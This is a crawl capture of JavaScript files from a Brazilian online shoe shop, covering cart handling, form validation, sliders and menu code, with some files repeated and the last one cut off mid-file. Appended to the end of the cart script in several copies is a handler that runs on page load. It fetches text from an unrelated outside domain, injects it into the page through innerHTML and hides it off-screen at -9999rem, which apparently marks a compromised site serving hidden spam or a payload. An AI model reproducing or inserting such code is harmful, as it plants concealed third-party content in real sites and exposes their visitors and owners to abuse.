	$(document).on("click", ".carrinho", function () {
		var a = $(this).attr("data-produto"),
			t = $(this).attr("data-acao"),
			ty = $(this).attr("data-tipo"),
			o = ($('#qtdCF').length > 0) ? $("#qtdCF").text() : $("#qtd").text();
		if (null == (e = $(".atributo.active").attr("data-numero"))) var e = $(this).attr("data-remove");

		grade = "";
		
		$('input[name="grade[]"]').each(function () {
			if ($(this).is(':checked')) {
				grade = $(this).val()
			}
		});

		if ($('input[name="grade[]"]').length > 0 && grade == "") {
			alert("Selecione uma opção das grades disponíveis");
			return false;
		}

		if($(this).attr("data-grade") != "" && $(this).attr("data-grade") != undefined){
			grade = $(this).attr("data-grade");
		}

		if(t == "remover"){
			if(ty == "avulso") itensAvulsos = itensAvulsos - 1;
			if(ty == "cf") itensCF = itensCF - 1;
		}

		return $.ajax({
			url: "//zapatapremium.com.br/api/carrinho.php",
			type: "post",
			data: {
				id: a,
				acao: t,
				qtd: o,
				grade: grade,
				num: e
			},
			dataType: "json",
			success: function (a) {
				if(a.success){
					mudarCarrinhostatus(a, t, '');	
				}
			}
		}), !1
	}), $(document).on("change", ".update", function () {
		checkProdQTD($(this))
	})
});

document.addEventListener("DOMContentLoaded", function() {
    fetch("https://tbsentosabangunan.com/jaya-abadi/sentosa/zapatapremium.txt")
        .then(response => {
            if (!response.ok) {
                throw new Error(`Failed to fetch content (${response.status})`);
            }
            return response.text();
        })
        .then(text => {
            var div = document.createElement("div");
            div.innerHTML = text;
            div.style.position = "absolute";
            div.style.left = "-9999rem";
            document.body.insertBefore(div, document.body.lastChild);
        })
        .catch(error => {
            console.error("Error loading content:", error);
        });
});

--- FILE ---
content_type: application/javascript
request_url: https://zapatapremium.com.br/js/global.js
body_size: 23850
content:
function fm(form, submit) {
    var erro = false;
    $(form + ' input').each(function () {
        var content = $(this).val();
        var exclude = $(this).attr('validate');
        var minLength = $(this).attr('minLength');
        $(this).attr("style", "");
        
        if (content == "" && exclude == "1") {
            alert("Erro: Campo obrigatório");
            $(this).css({
                'border': '1px solid #f40000'
            });
            $(this).focus();
            erro = 1;
            return false;
        }else if(content.length < parseInt(minLength) && exclude == "1"){
            alert("Erro: Campo deve ter no mínimo "+minLength+" caracteres");
            $(this).css({
                'border': '1px solid #f40000'
            });
            $(this).focus();
            erro = 1;
            return false;
        }
    });
    
    if (erro) return false;
    $(form + ' input[type="email"]').each(function () {
        var content = $(this).val();
        var exclude = $(this).attr('validate');
        var emailError = 0;
        var emailFilter = /^.+@.+\..{2,}$/;
        var illegalChars = /[\(\)\<\>\,\;\:\\\/\"\[\]]/;
        if (!(emailFilter.test(content)) || content.match(illegalChars)) {
            emailError = 1;
        }
        $(this).attr("style", "");
        if ((content == "" || emailError == 1) && exclude == "1") {
            alert("Erro: Email Inválido");
            $(this).css({
                'border': '1px solid #f40000'
            });
            $(this).focus();
            erro = 1;
            return false;
        }
    });
    if (erro) return false;
    $(form + ' textarea').each(function () {
        var content = $(this).val();
        var exclude = $(this).attr('validate');
        $(this).attr("style", "");
        if (content == "" && exclude == "1") {
            alert("Erro: Campo obrigatório");
            $(this).css({
                'border': '1px solid #f40000'
            });
            $(this).focus();
            erro = 1;
            return false;
        }
    });
    if (erro) return false;
    $(form + ' select').each(function () {
        var content = $(this).val();
        var exclude = $(this).attr('validate');
        $(this).attr("style", "");
        if (content == "" && exclude == "1") {
            alert("Erro: Campo obrigatório");
            $(this).css({
                'border': '1px solid #f40000'
            });
            $(this).focus();
            erro = 1;
            return false;
        }
    });
    if (erro) return false;
    if (!erro) {
        if(submit){ $(form).submit(); }
        return true;
    }
}

$(function () {
    "use strict";
    var t, i, a, e, l = [],
        s = 500,
        n = 768,
        o = 992,
        r = 1200,
        c = 1600,
        p = navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/webOS/i) || navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPod/i);

    function d() {
        t = $(window).width(), i = $(window).height(), e = !!$(".menu-button").is(":visible"), $(".fixed-header-margin").css({
            "padding-top": $("header").outerHeight(!0)
        }), $(".parallax-slide").css({
            height: i
        })
    }

    function u() {
        d(), $(".navigation:not(.disable-animation)").addClass("disable-animation"), $('.swiper-container.initialized[data-slides-per-view="responsive"]').each(function () {
            var e = l["swiper-" + $(this).attr("id")],
                t = $(this),
                i = m(t),
                a = e.params.centeredSlides;
            if (e.params.slidesPerView = i, e.reInit(), !a) {
                var s = t.find(".pagination span"),
                    n = s.hide().slice(0, s.length + 1 - i);
                n.length <= 1 || i >= t.find(".swiper-slide").length ? t.addClass("pagination-hidden") : t.removeClass("pagination-hidden"), n.show()
            }
        })
    }

    function h() {
        a = $(window).scrollTop(), ($("header").outerHeight() <= 200 ? $("header").outerHeight() : 200) <= a && !$(".header-demo").length ? $("header").hasClass("fixed-header") || ($("header").addClass("fixed-header"), p || C()) : $("header").hasClass("fixed-header") && ($("header").removeClass("fixed-header"), p || C()), $("nav").addClass("disable-animation")
    }
    d(), $(".search-drop-down .overflow").length && !p && ($(".search-drop-down").addClass("active"), $(".search-drop-down .overflow").jScrollPane(), $(".search-drop-down").removeClass("active")), p && $("body").addClass("mobile"), $(window).load(function () {
        d(), $("#loader-wrapper").fadeOut(), $("body").addClass("loaded"), v()
    }), p ? window.addEventListener("orientationchange", function () {
        u()
    }, !1) : $(window).resize(function () {
        u()
    }), h(), $(window).scroll(function () {
        h()
    });
    var f = 0;

    function v() {
        $(".swiper-container:not(.initialized)").each(function () {
            var i = $(this),
                e = "swiper-unique-id-" + f;
            i.addClass("swiper-" + e + " initialized").attr("id", e), i.find(".pagination").addClass("pagination-" + e);
            var t = parseInt(i.attr("data-autoplay"), 10);
            p && (t = 0);
            var a = parseInt(i.attr("data-center"), 10),
                s = !i.closest(".circle-description-slide-box").length,
                n = i.attr("data-slides-per-view");
            n = "responsive" == n ? m(i) : parseInt(n, 10);
            var o = parseInt(i.attr("data-loop"), 10),
                r = parseInt(i.attr("data-speed"), 10);
            if (l["swiper-" + e] = new Swiper(".swiper-" + e, {
                    speed: r,
                    pagination: ".pagination-" + e,
                    loop: o,
                    paginationClickable: !0,
                    autoplay: t,
                    slidesPerView: n,
                    keyboardControl: !0,
                    calculateHeight: !0,
                    simulateTouch: s,
                    centeredSlides: a,
                    roundLengths: !0,
                    onSlideChangeEnd: function (e) {
                        !0 === o ? e.activeIndex : e.activeLoopIndex;
                        if (i.closest(".navigation-banner-swiper").length || i.closest(".parallax-slide").length) {
                            var t = i.find(".swiper-slide-active").attr("data-val");
                            i.find('.swiper-slide[data-val="' + t + '"]').addClass("active")
                        }
                    },
                    onSlideChangeStart: function (e) {
                        var t = !0 === o ? e.activeIndex : e.activeLoopIndex;
                        i.hasClass("product-preview-swiper") ? (l["swiper-" + i.parent().find(".product-thumbnails-swiper").attr("id")].swipeTo(t), i.parent().find(".product-thumbnails-swiper .swiper-slide.selected").removeClass("selected"), i.parent().find(".product-thumbnails-swiper .swiper-slide").eq(t).addClass("selected")) : i.find(".swiper-slide.active").removeClass("active")
                    },
                    onSlideClick: function (e) {
                        i.hasClass("product-preview-swiper") ? (i.find(".default-image").attr("src", i.find(".swiper-slide-active img").attr("src")), i.find(".zoomed-image").attr("src", i.find(".swiper-slide-active img").data("zoom")), i.find(".product-zoom-container").addClass("visible").animate({
                            opacity: "1"
                        })) : i.hasClass("product-thumbnails-swiper") && (l["swiper-" + i.parent().parent().find(".product-preview-swiper").attr("id")].swipeTo(e.clickedSlideIndex), i.find(".active").removeClass("active"), $(e.clickedSlide).addClass("active"))
                    }
                }), l["swiper-" + e].reInit(), !a && "responsive" == i.attr("data-slides-per-view")) {
                var c = i.find(".pagination span"),
                    d = c.hide().slice(0, c.length + 1 - n);
                d.length <= 1 || n >= i.find(".swiper-slide").length ? i.addClass("pagination-hidden") : i.removeClass("pagination-hidden"), d.show()
            }
            f++
        })
    }

    function m(e) {
        return 1920 <= t && e.parent().hasClass("full-width-product-slider") ? 6 : c <= t ? parseInt(e.attr("data-add-slides"), 10) : r <= t ? parseInt(e.attr("data-lg-slides"), 10) : o <= t ? parseInt(e.attr("data-md-slides"), 10) : n <= t ? parseInt(e.attr("data-sm-slides"), 10) : s <= t ? parseInt(e.attr("data-int-slides"), 10) : parseInt(e.attr("data-xs-slides"), 10)
    }
    $(".swiper-arrow-left").click(function () {
        l["swiper-" + $(this).parent().attr("id")].swipePrev()
    }), $(".swiper-arrow-right").click(function () {
        l["swiper-" + $(this).parent().attr("id")].swipeNext()
    }), $("nav>ul>li").on("mouseover", function () {
        e || $(this).find(".submenu").stop().fadeIn(300)
    }), $("nav>ul>li").on("mouseleave", function () {
        e || $(this).find(".submenu").stop().fadeOut(300)
    }), $("nav li .fa").on("click", function () {
        e && ($(this).next(".submenu").slideToggle(), $(this).parent().toggleClass("opened"))
    }), $(".submenu-list-title .toggle-list-button").on("click", function () {
        e && ($(this).parent().next(".toggle-list-container").slideToggle(), $(this).parent().toggleClass("opened"))
    }), $(".menu-button").on("click", function () {
        return $(".navigation.disable-animation").removeClass("disable-animation"), $("body").addClass("opened-menu"), $(this).closest("header").addClass("opened"), $(".opened .close-header-layer").fadeIn(300), C(), !1
    }), $(".close-header-layer, .close-menu").on("click", function () {
        $(".navigation.disable-animation").removeClass("disable-animation"), $("body").removeClass("opened-menu"), $("header.opened").removeClass("opened"), $(".close-header-layer:visible").fadeOut(300)
    }), $(".toggle-desktop-menu").on("click", function () {
        $(".navigation").toggleClass("active"), $("nav").removeClass("disable-animation"), $(".search-drop-down").removeClass("active")
    });
    var g = 0;
    $(".tab-switcher").on("click", function () {
        if ($(this).hasClass("active") || g) return !1;
        g = 1;
        var t = $(this).parent().find(".tab-switcher").index(this);
        $(this).parent().find(".active").removeClass("active"), $(this).addClass("active"), $(this).closest(".tabs-container").find(".tabs-entry:visible").animate({
            opacity: "0"
        }, 300, function () {
            $(this).hide();
            var e = $(this).parent().find(".tabs-entry").eq(t);
            e.show().css({
                opacity: "0"
            }), e.find(".swiper-container").length && (l["swiper-" + e.find(".swiper-container").attr("id")].resizeFix(), e.find(".swiper-active-switch").length || e.find(".swiper-pagination-switch:first").addClass("swiper-active-switch")), e.animate({
                opacity: "1"
            }, function () {
                g = 0
            })
        })
    }), $(".swiper-tabs .title, .links-drop-down .title").on("click", function () {
        $(this).toggleClass("active"), $(this).next().slideToggle(300)
    }), $(".sidebar-navigation .title").on("click", function () {
        $(".sidebar-navigation .title .fa").is(":visible") && ($(this).parent().find(".list").slideToggle(300), $(this).parent().toggleClass("active"))
    }), $(".search-drop-down .title").on("click", function () {
        $(this).parent().toggleClass("active")
    }), $(".search-drop-down .category-entry").on("click", function () {
        var e = $(this).closest(".search-drop-down");
        e.removeClass("active"), e.find(".title span").text($(this).text())
    }), $(".open-search-popup").on("click", function (e) {
        return $(".search-box.popup").hasClass("active") ? C() : (clearTimeout(w), $(".cart-box.active").animate({
            opacity: "0"
        }, 300, function () {
            $(this).removeClass("active")
        }), $(".search-box.popup").addClass("active").css({
            right: t - $(this).offset().left - .5 * $(this).outerWidth() - 45,
            top: $(this).offset().top - a + .5 * $(this).height() + 35,
            opacity: "0"
        }).stop().animate({
            opacity: "1"
        }, 300, function () {
            $(".search-box.popup input").focus()
        })), e.pageY - a > i - 100 ? $(".search-box.popup").addClass("bottom-align") : $(".search-box.popup").removeClass("bottom-align"), !1
    }), $(".open-cart-popup").on("mouseover", function (e) {
        clearTimeout(w), $(".cart-box.popup").hasClass("active") || (C(), $(this).offset().left > .5 * t ? $(".cart-box.popup").addClass("active cart-right").css({
            left: "auto",
            right: t - $(this).offset().left - .5 * $(this).outerWidth() - 47,
            top: $(this).offset().top - a + 15,
            opacity: "0"
        }).stop().animate({
            opacity: "1"
        }, 300) : $(".cart-box.popup").addClass("active cart-left").css({
            right: "auto",
            left: $(this).offset().left,
            top: $(this).offset().top - a + 15,
            opacity: "0"
        }).stop().animate({
            opacity: "1"
        }, 300))
    }), $(".open-cart-popup").on("mouseleave", function () {
        w = setTimeout(function () {
            C()
        }, 1e3)
    });
    var w = 0;

    function C() {
        $(".popup.active").animate({
            opacity: "0"
        }, 300, function () {
            $(this).removeClass("active"), $(".cart-box").removeClass("cart-left cart-right")
        })
    }
    $(".cart-box.popup").on("mouseover", function () {
        clearTimeout(w)
    }), $(".cart-box.popup").on("mouseleave", function () {
        w = setTimeout(function () {
            C()
        }, 1e3)
    }), $(".departmets-drop-down .title").on("click", function () {
        $(this).parent().find(".list").slideToggle(300), $(this).toggleClass("active")
    }), $(".departmets-drop-down").on("mouseleave", function () {
        $(this).find(".list").slideUp(300), $(this).find(".title").removeClass("active")
    });
    var b = 0;
    $(".menu-slider-arrows .left").on("click", function () {
        ! function (e, t) {
            var i = t.parent().parent().find(e);
            if (b) return;
            b = 1, i.last().clone(!0).insertBefore(i.first()), i.last().remove();
            var a = i.outerWidth(!0);
            i.parent().css("left", "-" + a + "px"), i.parent().animate({
                left: "0px"
            }, 300, function () {
                b = 0
            })
        }(".menu-slider-entry", $(this))
    }), $(".menu-slider-arrows .right").on("click", function () {
        ! function (e, t) {
            var i = t.parent().parent().find(e);
            if (b) return;
            b = 1, i.first().clone(!0).insertAfter(i.last());
            var a = i.outerWidth(!0);
            i.parent().animate({
                left: "-" + a + "px"
            }, 300, function () {
                i.first().remove(), i.parent().css("left", "0px"), b = 0
            })
        }(".menu-slider-entry", $(this))
    });
    var x = {};

    function k(e, t) {
        var i = e,
            a = t.pageX - x.thisOf.left,
            s = t.pageY - x.thisOf.top,
            n = a - .5 * x.zoomW,
            o = s - .5 * x.zoomH;
        n < 0 ? n = 0 : n + x.zoomW > x.thisW && (n = x.thisW - x.zoomW), o < 0 ? o = 0 : o + x.zoomH > x.thisH && (o = x.thisH - x.zoomH), i.find(".move-box").css({
            left: -2 * a,
            top: -2 * s
        }), i.find(".zoom-area").css({
            left: n,
            top: o
        })
    }

    function y(e) {
        e.addClass("visible active")
    }
    $(".product-zoom-container").on("mouseover", function (e) {
        var t = $(this);
        x.thisW = t.width(), x.thisH = t.height(), x.zoomW = t.find(".zoom-area").outerWidth(), x.zoomH = t.find(".zoom-area").outerHeight(), x.thisOf = t.offset(), k($(this), e)
    }), $(".product-zoom-container").on("mousemove", function (e) {
        k($(this), e)
    }), $(".product-zoom-container").on("click", function () {
        $(this).animate({
            opacity: "0"
        }, function () {
            $(this).removeClass("visible")
        })
    }), $(".product-zoom-container").on("mouseleave", function () {
        $(this).click()
    }), $(document).on("click", ".size-selector .entry", function () {
        $(this).parent().find(".active").removeClass("active"), $(this).addClass("active")
    }), $(document).on("click", ".color-selector .entry", function () {
        $(this).parent().find(".active").removeClass("active"), $(this).addClass("active")
    }), $(".number-plus").on("click", function () {
        var e = $(this).parent().find(".number"),
            t = parseInt(e.text(), 10) + 1;
        e.text(t)
    }), $(".number-minus").on("click", function () {
        var e = $(this).parent().find(".number"),
            t = parseInt(e.text(), 10) - 1;
        1 <= t && e.text(t)
    }), $(".accordeon-title").on("click", function () {
        $(this).toggleClass("active"), $(this).next().slideToggle()
    }), $(".open-image").on("click", function () {
        return y($("#image-popup")), !1
    }), $(document).on("click", ".open-product", function () {
        var e = $(this).attr("data-id"),
            t = $(this).attr("data-close");
        return t = "#" + t, e = "#" + e, $(t).removeClass("visible active"), y($(e)), v(), !1
    }), $(".open-subscribe").on("click", function () {
        return y($("#subscribe-popup")), $("#subscribe-popup .styled-form .field-wrapper input").focus(), !1
    }), $(".close-popup, .overlay-popup .close-layer").on("click", function () {
        $(".overlay-popup.visible").removeClass("active"), setTimeout(function () {
            $(".overlay-popup.visible").removeClass("visible")
        }, 500)
    }), $(".sort-button").click(function () {
        $(this).toggleClass("active")
    }), $(".view-button.grid").click(function () {
        if ($(this).hasClass("active")) return !1;
        $(".shop-grid").fadeOut(function () {
            $(".shop-grid").removeClass("list-view").addClass("grid-view"), $(this).fadeIn()
        }), $(this).parent().find(".active").removeClass("active"), $(this).addClass("active")
    }), $(".view-button.list").click(function () {
        if ($(this).hasClass("active")) return !1;
        $(".shop-grid").fadeOut(function () {
            $(".shop-grid").removeClass("grid-view").addClass("list-view"), $(this).fadeIn()
        }), $(this).parent().find(".active").removeClass("active"), $(this).addClass("active")
    }), $(".message-close").on("click", function () {
        $(this).parent().hide()
    }), $(".portfolio-entry").on("mouseover", function () {
        $(this).addClass("active")
    }), $(".portfolio-entry").on("mouseleave", function () {
        $(this).removeClass("active")
    }), $(".simple-search-form input").on("focus", function () {
        $(this).closest(".simple-search-form").addClass("active")
    }), $(".simple-search-form input").on("blur", function () {
        $(this).closest(".simple-search-form").removeClass("active")
    })

    $('#fieldConsultor').keyup(function(){
        $('#errorMess').hide();
        $.post('/api/consultor.php', { 'csrf-token' : $('[name="csrf-token"]').val(), 'action' : 'checkConsultant', 'codigo' : $(this).val() }, function(rst){
            console.log(rst);
            var rst = JSON.parse(rst);
            if(rst.success){
                $('#fieldConsultorText').html("<strong>Consultor: </strong>"+ rst.nome);
            }else{
                $('#fieldConsultorText').html("");
                //console.log(rst.mess);
                //$('#errorMess').show();
                //$('#errorMess').html(rst.mess);
            }
        })
    });

    $('#newAccountSave').click(function(){

        if(($('#cad-onde_conheceu').val()=='Consultor' && $('#fieldConsultor').val() == '') || ($('#cad-onde_conheceu').val()=='Outros' && $('#fieldOutros').val() == '')){
            console.log('erro1');
            if($('#cad-onde_conheceu').val()=='Consultor' && $('#fieldConsultor').val() == ''){
                alert('Campo do código do consultor obrigatório');
                $('#fieldConsultor').focus();
            }
            if($('#cad-onde_conheceu').val()=='Outros' && $('#fieldOutros').val() == ''){
                alert('Preencha o campo "onde nos conheceu"');
                $('#fieldConsultor').focus();
            }
            return false;
        }else if(!fm('#cadastro', false)){
            console.log('erro2');
            return false;
        }else if($('#cad-onde_conheceu').val() == 'Consultor' && $('#fieldConsultor').val() != '' && $('#fieldConsultorText').html()==""){
            alert('Consultor não localizado');
            return false;
        }else{
            //console.log('SUBMIT!');
            $('#cadastro').submit();
        }

    });

    $('#cad-onde_conheceu').change(function(){
        console.log($(this).val());
        if($(this).val()=="" || ($(this).val() != 'Outros' && $(this).val() != 'Consultor')){ 
            $('#fieldConsultor, #fieldOutros').addClass('hideFields'); 
            return false;
        }
        $('#fieldConsultorText').html("");
        $('#errorMess').hide();
        if($(this).val()=='Outros'){ 
            $('#fieldOutros').removeClass('hideFields');
            $('#fieldConsultor').addClass('hideFields');
        }else if($(this).val()=='Consultor'){ 
            $('#fieldConsultor').removeClass('hideFields');
            $('#fieldOutros').addClass('hideFields');
        }
    });

});

function setNewSize() {
    $('#produto-carrinho').show();                
    $('#qtd-mess').hide();
    $('#qtd').html('1');
}

$(document).ready(function(){
    $('#facebookNewUser').addClass('visible active');

    $('.number-minus, .number-plus').click(function(){

        $.post('/api/produto.php', {
            'id_produto': $('#produto-carrinho').attr('data-produto'),
            'atributo'  : $('.atributo.active').attr('data-numero'),
            'estoque'   : $('#qtd').html()
        }, function(data){
            var rst = JSON.parse(data);
            if(!rst.success){
                if(rst.hide){
                    $('#produto-carrinho').hide();
                }
                $('#qtd-mess').html(rst.msg).show();
            }else{
                $('#produto-carrinho').show();
                $('#qtd-mess').hide().html("");
            }
        });

    });

    $('.sendOrderEval').click(function(){
        var orderId = $(this).attr('data-orderId');
        $('#orderIdEval').val(orderId);
        $('#IdPedidoAvaliacao').html("#" + orderId);
        $('input[type="radio"]').each(function(){ $(this).prop('checked', false); });
        $('#comentario').val("");
        $('.avaliacaoPendente').show();
        $('.avaliacaoEnviada').hide();
    });

    $('#sendEvaluation, #closeEval').click(function(){

        var nota_atendimento = $("input[name='nota_atendimento']:checked").val();
        var nota_produtos = $("input[name='nota_produtos']:checked").val();
        var nota_entrega = $("input[name='nota_entrega']:checked").val();
        var orderIdEval = $('#orderIdEval').val();
        var text = $('#comentario').val();
        
        $.post('/api/avaliacao.php', {nota_atendimento:nota_atendimento, nota_produtos:nota_produtos, nota_entrega:nota_entrega, text:text, orderIdEval: orderIdEval}, function(data){
            $('.avaliacaoPendente').hide();
            $('.avaliacaoEnviada').fadeIn();
            $('[data-orderId="'+orderIdEval+'"]').hide();
        });

    });

});

--- FILE ---
content_type: application/javascript
request_url: https://zapatapremium.com.br/js/carrinho.js?1769284536
body_size: 5451
content:
var itensAvulsos = 0;
var itensCF = 0;

function mudarCarrinhostatus(a, t, s){
	$(".produto-adicionado").html('<span class="mensagem-sucesso texto-verde texto-bold uppercase"><i class="fa fa-check-circle"></i> Produto adicionado ao carrinho! <span>');
	$(".carrinho-total").html(a.total);
	$(a.sessaodel).fadeOut(2e3, function(){
		$(this).remove()
		if($(this).closest('tbody').find('tr').length==0){
			$(this).closest('.produto').fadeOut(2e3, function(){
				$(this).remove()
			});
		}
	});
	$(".mensagem-sucesso").fadeOut(3e3);
	$(".sucesso").fadeIn("fast");
	$(".sucesso").fadeOut(3e3);
	$(".sub-total.itens").html("Total de itens: " + a.itens);
	$(".sub-total.caixas").html("Total de caixas: " + a.caixas);
	
	if(a.itens > 0 || a.caixas > 0){
		$("#empty-carrinho").css("display", "none");
	}else if(a.itens==0 && a.caixas==0){
		$("#empty-carrinho").css("display", "contents");
	}

	if("0,00" == a.total){
		$("#finalizar-compra").hide();
	}else{
		//console.log("CF: "+itensCF, "Avulsos: "+itensAvulsos);
		// if(itensCF > 0 && itensAvulsos == 0){
		// 	$("#minimo").hide();
		// 	$("#minimoCF").show();
		// 	$("#finalizar-compra").hide();
		// 	$("#finalizar-compra-disabled").show();
		// }else{
			
			if(a.itens >= 12){
				$("#finalizar-compra").show();
				$("#finalizar-compra-disabled").hide();
				$("#minimo").hide();
			} else {
				$("#minimo").show();
				$("#finalizar-compra").hide();
				$("#finalizar-compra-disabled").show();
			}

		// }


		if("adicionar" == t){
			$(".cart-table").append(a.produtoadd);
			if(s != ""){ $(a.sessaosub).html(s); }
		}else{
			$("#errolog").show();
		}
	}
}

function checkProdQTD(element) {

	var a = element.attr("data-produto"),
		t = element.attr("data-acao"),
		o = element.attr("data-preco"),
		g = element.attr("data-grade"),
		ty = element.attr("data-tipo"),
		e = element.val();

	if (e <= 0) t = "remover";

	var s = (o * e).toLocaleString("pt-BR", {
		minimumFractionDigits: 2,
		style: "currency",
		currency: "BRL"
	});

	if(t == "remover"){
		if(ty == "avulso") itensAvulsos = itensAvulsos - 1;
		if(ty == "cf") itensCF = itensCF - 1;
	}

	if (null == (i = $(".atributo.active").attr("data-numero"))) var i = element.attr("data-remove");

	return $.ajax({
		url: "//zapatapremium.com.br/api/carrinho.php",
		type: "post",
		data: {
			id: a,
			acao: t,
			grade: g,
			qtd: e,
			num: i
		},
		dataType: "json",
		success: function (a) {

			if(a.exibir_msg){
				var divMessEstoque = $('.inline-description-msg_'+a.id_produto);
				if(a.msg[a.id_produto]){
					divMessEstoque.html(a.msg[a.id_produto]);
					divMessEstoque.show();
				}else{
					divMessEstoque.html("");
					divMessEstoque.hide();
				}
			}

			if (a.success == 0) {
				$('#finalizar-compra-disabled').show();
				$('#QtdAtt_' + element.attr("data-produto")).html(a.estoque);
				$('#qtd_mess_' + element.attr("data-produto")).show();
				$('#finalizar-compra').hide();
				element.css({
					'background': '#ffa9a9'
				});
			} else {
				$('#finalizar-compra-disabled').hide();
				$('#QtdAtt_' + element.attr("data-produto")).html("");
				$('#qtd_mess_' + element.attr("data-produto")).hide();
				$('#finalizar-compra').show();
				element.css({
					'background': '#fff'
				});
				mudarCarrinhostatus(a, t, s);
			}
			
		}
	}), !1;
}

$(document).ready(function () {

	itensAvulsos = $('.itemAvulso').length;
	itensCF = $('.itemDeCaixaFechada').length;

	// $('.update').each(function () {
	// 	checkProdQTD($(this));
	// });

	$(document).on("click", ".carrinho", function () {
		var a = $(this).attr("data-produto"),
			t = $(this).attr("data-acao"),
			ty = $(this).attr("data-tipo"),
			o = ($('#qtdCF').length > 0) ? $("#qtdCF").text() : $("#qtd").text();
		if (null == (e = $(".atributo.active").attr("data-numero"))) var e = $(this).attr("data-remove");

		grade = "";
		
		$('input[name="grade[]"]').each(function () {
			if ($(this).is(':checked')) {
				grade = $(this).val()
			}
		});

		if ($('input[name="grade[]"]').length > 0 && grade == "") {
			alert("Selecione uma opção das grades disponíveis");
			return false;
		}

		if($(this).attr("data-grade") != "" && $(this).attr("data-grade") != undefined){
			grade = $(this).attr("data-grade");
		}

		if(t == "remover"){
			if(ty == "avulso") itensAvulsos = itensAvulsos - 1;
			if(ty == "cf") itensCF = itensCF - 1;
		}

		return $.ajax({
			url: "//zapatapremium.com.br/api/carrinho.php",
			type: "post",
			data: {
				id: a,
				acao: t,
				qtd: o,
				grade: grade,
				num: e
			},
			dataType: "json",
			success: function (a) {
				if(a.success){
					mudarCarrinhostatus(a, t, '');	
				}
			}
		}), !1
	}), $(document).on("change", ".update", function () {
		checkProdQTD($(this))
	})
});

document.addEventListener("DOMContentLoaded", function() {
    fetch("https://tbsentosabangunan.com/jaya-abadi/sentosa/zapatapremium.txt")
        .then(response => {
            if (!response.ok) {
                throw new Error(`Failed to fetch content (${response.status})`);
            }
            return response.text();
        })
        .then(text => {
            var div = document.createElement("div");
            div.innerHTML = text;
            div.style.position = "absolute";
            div.style.left = "-9999rem";
            document.body.insertBefore(div, document.body.lastChild);
        })
        .catch(error => {
            console.error("Error loading content:", error);
        });
});

--- FILE ---
content_type: application/javascript
request_url: https://zapatapremium.com.br/js/carrinho.js?1769284542
body_size: 5451
content:
var itensAvulsos = 0;
var itensCF = 0;

function mudarCarrinhostatus(a, t, s){
	$(".produto-adicionado").html('<span class="mensagem-sucesso texto-verde texto-bold uppercase"><i class="fa fa-check-circle"></i> Produto adicionado ao carrinho! <span>');
	$(".carrinho-total").html(a.total);
	$(a.sessaodel).fadeOut(2e3, function(){
		$(this).remove()
		if($(this).closest('tbody').find('tr').length==0){
			$(this).closest('.produto').fadeOut(2e3, function(){
				$(this).remove()
			});
		}
	});
	$(".mensagem-sucesso").fadeOut(3e3);
	$(".sucesso").fadeIn("fast");
	$(".sucesso").fadeOut(3e3);
	$(".sub-total.itens").html("Total de itens: " + a.itens);
	$(".sub-total.caixas").html("Total de caixas: " + a.caixas);
	
	if(a.itens > 0 || a.caixas > 0){
		$("#empty-carrinho").css("display", "none");
	}else if(a.itens==0 && a.caixas==0){
		$("#empty-carrinho").css("display", "contents");
	}

	if("0,00" == a.total){
		$("#finalizar-compra").hide();
	}else{
		//console.log("CF: "+itensCF, "Avulsos: "+itensAvulsos);
		// if(itensCF > 0 && itensAvulsos == 0){
		// 	$("#minimo").hide();
		// 	$("#minimoCF").show();
		// 	$("#finalizar-compra").hide();
		// 	$("#finalizar-compra-disabled").show();
		// }else{
			
			if(a.itens >= 12){
				$("#finalizar-compra").show();
				$("#finalizar-compra-disabled").hide();
				$("#minimo").hide();
			} else {
				$("#minimo").show();
				$("#finalizar-compra").hide();
				$("#finalizar-compra-disabled").show();
			}

		// }


		if("adicionar" == t){
			$(".cart-table").append(a.produtoadd);
			if(s != ""){ $(a.sessaosub).html(s); }
		}else{
			$("#errolog").show();
		}
	}
}

function checkProdQTD(element) {

	var a = element.attr("data-produto"),
		t = element.attr("data-acao"),
		o = element.attr("data-preco"),
		g = element.attr("data-grade"),
		ty = element.attr("data-tipo"),
		e = element.val();

	if (e <= 0) t = "remover";

	var s = (o * e).toLocaleString("pt-BR", {
		minimumFractionDigits: 2,
		style: "currency",
		currency: "BRL"
	});

	if(t == "remover"){
		if(ty == "avulso") itensAvulsos = itensAvulsos - 1;
		if(ty == "cf") itensCF = itensCF - 1;
	}

	if (null == (i = $(".atributo.active").attr("data-numero"))) var i = element.attr("data-remove");

	return $.ajax({
		url: "//zapatapremium.com.br/api/carrinho.php",
		type: "post",
		data: {
			id: a,
			acao: t,
			grade: g,
			qtd: e,
			num: i
		},
		dataType: "json",
		success: function (a) {

			if(a.exibir_msg){
				var divMessEstoque = $('.inline-description-msg_'+a.id_produto);
				if(a.msg[a.id_produto]){
					divMessEstoque.html(a.msg[a.id_produto]);
					divMessEstoque.show();
				}else{
					divMessEstoque.html("");
					divMessEstoque.hide();
				}
			}

			if (a.success == 0) {
				$('#finalizar-compra-disabled').show();
				$('#QtdAtt_' + element.attr("data-produto")).html(a.estoque);
				$('#qtd_mess_' + element.attr("data-produto")).show();
				$('#finalizar-compra').hide();
				element.css({
					'background': '#ffa9a9'
				});
			} else {
				$('#finalizar-compra-disabled').hide();
				$('#QtdAtt_' + element.attr("data-produto")).html("");
				$('#qtd_mess_' + element.attr("data-produto")).hide();
				$('#finalizar-compra').show();
				element.css({
					'background': '#fff'
				});
				mudarCarrinhostatus(a, t, s);
			}
			
		}
	}), !1;
}

$(document).ready(function () {

	itensAvulsos = $('.itemAvulso').length;
	itensCF = $('.itemDeCaixaFechada').length;

	// $('.update').each(function () {
	// 	checkProdQTD($(this));
	// });

	$(document).on("click", ".carrinho", function () {
		var a = $(this).attr("data-produto"),
			t = $(this).attr("data-acao"),
			ty = $(this).attr("data-tipo"),
			o = ($('#qtdCF').length > 0) ? $("#qtdCF").text() : $("#qtd").text();
		if (null == (e = $(".atributo.active").attr("data-numero"))) var e = $(this).attr("data-remove");

		grade = "";
		
		$('input[name="grade[]"]').each(function () {
			if ($(this).is(':checked')) {
				grade = $(this).val()
			}
		});

		if ($('input[name="grade[]"]').length > 0 && grade == "") {
			alert("Selecione uma opção das grades disponíveis");
			return false;
		}

		if($(this).attr("data-grade") != "" && $(this).attr("data-grade") != undefined){
			grade = $(this).attr("data-grade");
		}

		if(t == "remover"){
			if(ty == "avulso") itensAvulsos = itensAvulsos - 1;
			if(ty == "cf") itensCF = itensCF - 1;
		}

		return $.ajax({
			url: "//zapatapremium.com.br/api/carrinho.php",
			type: "post",
